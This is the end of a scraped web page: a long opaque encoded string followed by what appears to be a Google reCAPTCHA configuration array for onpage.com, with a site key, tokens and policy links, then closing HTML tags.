DrMO6w5tLHEbDicOQw57DrmURwqkTJMK7w5TDmTLCiSdDGcOdw6cvJ381B8OxJ8K+ATLDvTDChx1nw6TCg3xOwpXDlh9Dw4TDigs/ZBksFyLCjMKULDlcWMKxUwUowopQKgwnf1JxM3A5w6jDusKCworDsVHCoQp3wpo4w5bCpW/CicOow6QWIAUTY8Olw77DnkhJw6TCqMKaYkjDgsO1NcKKwrQUwqXDrHkoYR4EAhLCsWx0UcOTwqABw45bwpt0woTCv8OCw4pYZlFQMcKkw4lRXcKvU8OnNjLDlkQ2w5PCtH/DpsKESEnDncO9wp/DrHgPwojCocK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DuWxCJMO0FGFqS2LDs2x7wqfCmEzCh8OABF0FwoM+A29Bw4DCq8OWGGLCq2cXE8OxGsKRI8KESMOGw4xUwrvCtnoLMm/Cg3HDun/Dh0BieMO/[base64]/DkcOXX8O8YnrCly/DvQLDt8KyDXHDosOtK8OZw6h6Dgc+bFLCvMO7fW3DkmMcfxdOKnrCl0PDhcKsEsOZLsKhb1nDhWvClmLDnAhJwpwBGsODQsOqw6/CoHdFFH3DusKVHhN3w5BzwroCw70bUAwzwqF5NmzCvQ/Cg2lNw5zCl8KWwp4Dw53DlMO/IFYyTsKTWMOGwrwoZcK8w59+ISEjw4rCr3YiSsO+d8KhJMOnwrgCOcKMw7DCpXUQC0ArB8K/X8K1w5EeG3HDmmoiAcOHwrXDqGfDtTUiwp3CkQPCg8K6w7PDphMveHNMCMO2w7kUH8KowpbDqcOgwrvDqh8+w7wtc1BSM8OQw7PCm301W8KQwr/CjmZKNkzCsggtasO6M8KqbVvDpsO6bMO6wrhHwpvDtD/Dux14AwVDCVTDq8OtTkDDpcKiX8KWK3hDPsKcw7FMZcKXw61kw77Cnh3CnMKmZ3rCvg/DsFzDpMKzw5lseMOTwqDDrcO4NsO+w5nDs8OowptQwpPDm8ONPB8Yw6HDul4gRyHCisOfO8OTJS0UX8KGOcKGTUIWw6ENJxDCuDnDll3CqsKvGMOkDMK6w6RIT0plw5NgEcOiWVcnTxLChsOww4oHCnxbwoUawqPDuB/Dm8OWw6DDlnQ4AzMpeEs1w7M2wpZDwp1aBMOJUcKVdMK9WQ0NPyfDrFswKsOCez4Wwo3Cp1pgwozDmmjCtDLDn8OMwrrCvcOTG8O5TsO1Gm3Dt37CncOYw6rCkcKSOhjChcOUbMKgwovDlB3CtcKzTMK/TUEoV1keM8K+w7bCr1/Co8OwNMOSw7rChgTDh8OcwrgBwrkEwqQkOsKLABrDhcKVw6TCt8OPw748w7cGL0DCmm0oGcO6w4/Cjz/[base64]/[base64]/CiMOJIcOtX8OMwo8lH8OdPsOQw49+wqzCkRBQwqxeLsOKwrbDt8OkacOMY8O3bhjCr8KvZsOzwpRnw4kLZEMPeMOpwpXCpF3CqWnDq0LCj8Ojwo8pw7Fpw5/CrCFzAlYIw4txcmvCpgEwEx/CuTfDsXFxI0MTFGzDpsOaJsOCK8Ojw5vCsGPDpcK3EMKZw7pteMKmYkHCvMO9PUNgbsONKn/Cu8OwBjzDksK9wqvDisOhMcKqPMKfXwVlHRTDusKqP0LCvcKew7jCnMOLVT/ChykyEcOJG2jCu8Orw44xKcKNw4xPC8KNNsOjw6nDnMKcwp/Cs8Ojw6xXaMKgwowyMzA8wqvDs8O7ODlrTydzwqMQwrxJX8KGfcK5w5V1LMKbwrZtw6t6wojCpUItw5Ndw6kPFWUTwp3Cjkt9SsOgwqJtw4USwqRuRcOZwpLDtMKOw4cVccOldm3DvinDtsKBwonDqUjDuhjDosKlw5HClTbDiTDDjADDjMKFwr/ClMOHL8K0w7gjJMOrYcKnAsOnCMKWw6Y4w54fwojDpMKVwoRHO8Kfw7rDshVteMKXw5M6wpAPw7dhw65IbMKADMO5KcOuMjoIQzdeJQHDnh/Dk8KsKMOYwpF5MDM/[base64]/CvSLDk1l5w5fDgwZhwqAvw63Dg3omwoJ9MMKoAcKvwrjDuRM5w5fDm8Otb8Ojwplbw4QdwoTCjCkrBFDCpULCi8Ktw4DCqX7Dt3gULQUpPMOwwrZgwq3DgMKtwqnDnXvCqxMawolEccOjw7/CnMKMwp/ClEYtwpBgasKLwqXCncK6cEARw4NwJsOyJcKzw7oXODjDgExOw5DCh8OWIFchfnvDjcKpC8OVwqzDqMK3I8Kvw5wqM8OIIBfDsVbDmMKbU8OOw7vCpcKGwo5KSSARw4QUaDzDrsOuw6UhAQbDoBvCnMKpwo9BXBkVwpXCjQE/w50IBirDjsOpw4PCmXFlw794wpPCgBfDsUdCw7TDiz3DqcK1w6A8asKxwrrCgErDn2/DhcKKwq0wTW8Nw5Ufwos+bMODIcOswqLCjCLCtGHCjcKgSiZdRMKuwqrCvcOdwr/Dv8K3JzMGQAvDijDDt8KmQHNQdsKkYMOhw77DhsOLF8K4w49Ua8KKwo4cDMOow7nDihx/w5HDrcK5dMO+w78Cw5R7w5fCuMOMcMKRw4huw7/DqMOaL3bDjkhIw6XDiMOsehLDgTDChMOEGcOoBCXCncOUR8OUXVE2wo9nG8K3LiRnwq03KCEWwqQFw4B5CMKXIMKXw5NaH1PDt1nCpjQRwqHDjsKiwrsVT8KKwo/[base64]/[base64]/w5tgw5fCuwXDlBPCognCncK1IMKsw6HCsSHDkcKUw63DpFR5aMKTJ8Ktw4zDpnXDtcOhTcKcw53CqMKZFFxDwrDCgmLDvjbDkmxvd8OidHlZJMK1w5XCi8O2fFzDvS/CjyzCsMK+w6ZWwqE/eMKBwqXDmcO5w4oIwqRCEsONCGZowqIsbV7DgMOWUMK5w5/[base64]/w7VfcB7Dtw1/wokMGcK1w7fDuknCtsOYw7RWwrvCq8KLXMKuJWXDnMO/w7XDp8OVUMOMw5/Ct8Ktw7snw6EiwrBowoHCisOOw5AZwpXDvMKOw5PCmj1hGcOqYMOIQm7DlVAuw4rChlR6w7fCrQtGwp5cw4TCvBnDvjlLVMKxw7BMbsOwNsK+EMKSw6gtw57CqBvCoMODT28ZFyfDoU/[base64]/DohHDpcObAFTDvcOqGyNEw49JwonDncK8bB/[base64]/bSJTFcOlw5LDpMKKw6DCgBPCj8OACF/CnMKCw7MVwqHCsBzCn8OFHsOgw4s4FkIYwo7CkA1LaT/DqwE6VSMRw6Jaw7jDn8OBwrcZHCFgJDYjw4zDr2vChl8ZNMK8HyzDvMOXYDzDpxjDpsKbQh5cRsKHw5jDmkMww6/DhsOcd8OTw6HCr8OJw5V9w5XDrcKBUzTCvWRdwoXDpMOdw5QPfxvDksOsecKDw6pBE8OLwrjCmMOmw5jCs8KHBcKYwpzDpsK8MTAJUlFTJjVVwo8zEENyIncCNsKSC8KcfCXDgcOuJRoEwqHCgxvCg8O0R8OpXsK6w7/Cq212fXFNwot6OsKkwo5fH8Ocw7PDqWLCiHYEw7zDnHtnw51oMnFjw4fChMOsC27CqMKdLcOLMMOtc8OEwr7CiVDDjsOgHcOoHBnDiSrCr8K5w6jCoTc1dsOOwpgoZ1ZXJEXCo24jbMKaw6Fawr08YU7Cl1vCvmwiwrJFw4/DgMO8woPDpsK8ASJdwowWeMKDRE0SCg/[base64]/w7Nlwp/[base64]/DuEUrNsK3w64NUmbCnsOxYsKzDsKtGsKxGsOXw7HDnCrCgW3DunNKKMKtesOlE8Ojw4daCwBpw5pFfXhmWsO8aBIbK8KUVBAHw5bCrUocNjkRLMOgwrkMS2DCjsOkDcO8wpDDlBEUR8OSw5gfXcOANhR2wrhISA7DqsKLWcOCwprCkU/[base64]/QjQldSTChsKAwqvCsiLCr8Ozw6YHEsKEEcO/wrs1w5PCmcK3N8KEwrhPw5UFwotlTCPCvX1uw4FTw6EPwrLCqcOtL8Ogw4LClTR6w4YDbsOEE33Cvxtmw7UTFRhzworCtQBJeMKENcOOIsKPVsKDNGHCtE7DqMOeBsKWAjPCsFTDucKOEcOZw59fQsK6f8K4w7XCg8OWwqk/[base64]/[base64]/S8OpwovDg8O2w5wNwpNDw4oiOxbCvcK1IsKLEMOQR1vDjV/[base64]/UXvCrcKRw6jDpy3ChsKQwoM1wqzCosKMwp7CsnR3wrXCmcO2H8O8eMOvesKEGcOxwrJMwoHCvcKfwpzCo8KZwoLDm8OjaMO6w7oBw7IpAcONw4YpwqTDrigBBX4Pw7tAwopuHAEpQ8Odw4TCjsKiw7TCjx/DgBgJdMOWYcOFUcO1w7TCnsOwUgrDjW5VJz3DssOsLcOrAGAcVMO2G1DDt8OFBMKhwpjDssOsLcOaw6fDqXjDihXCtkDCrsOMw4fDkMKNEGgcG3pMA0/CncOAw6DDssK8wqjDrcOMX8K0FxJRAnEWwoEnfsOnLxzDtMK/[base64]/ClsKvEMKna17DtMKnHcKAWVk1wpzCu8KEYsOieCnDj8OmwoMZA8K5wqVNwpsMDGdTEsK9PWDDuF/[base64]/w7lvIwLCunvChWTDknnDtsOow6TDg8OUwo7CuTnCjXDDjsKTwphZOMKuw5o3w6zCkFZKwphfXzfDo0HDo8KIwroIPWfCqwjDusKaVnrDvVcFHmwjwosNP8K+w6HChsOIYMKZTjZDPB1gw4QWw6HClsOrIFBHXcK2w4AAw65GWFILBC/[base64]/W8O/F1xNDht0UWF2ZsKEZMKTwonCt8KLwqcRwonCj8Oiw4diVcOubMKNXsO5w5UCw6PCrsO/wprDhMOzwrwfHUfConDCtcOSUmTDpsKwwojDrzjCuRfCm8O/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KC7byr7WnqtTlsNSWM80pV5X7Ux2pJf6gk0/FwU2C4s\\u003d\x22,1,0,null,1,1768927694345,0,0,[213],null,[124,173,66,33,39],\x22RC-uzm_sVMV-fetuQ\x22,null,null,null,null,null,\x220dAFcWeA7afSiSEExTTRtbUG8N4H2_yLcfkDlpQCxmR_kxz2oV5zHyiWFGS7y-GMK0MEvgNgWsxJJnRGsoGOaDoukUiO0n4n3QsQ\x22,1769010494239]");
    </script></body></html>